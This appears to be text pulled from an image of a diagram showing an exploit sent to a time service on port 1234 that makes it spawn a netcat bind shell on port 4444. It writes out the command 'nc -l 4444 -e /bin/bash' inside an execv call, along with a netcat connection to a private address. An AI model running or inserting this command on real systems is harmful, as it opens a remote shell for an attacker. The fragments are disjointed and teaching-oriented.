 200
Bytes
"/bin/sh"
execv ( " nc -l 4444 -e "/bin/bash"
nc -v -u 192.168.178.101
ls
cd
4444 i/o
1234
① Shell
② Attacker.
bash
sh
sh
Attacker
Port 1234
send exploit
Server
timeservice: 1234
⇓
connect on
port 4444
nc -l 4444 -e "..."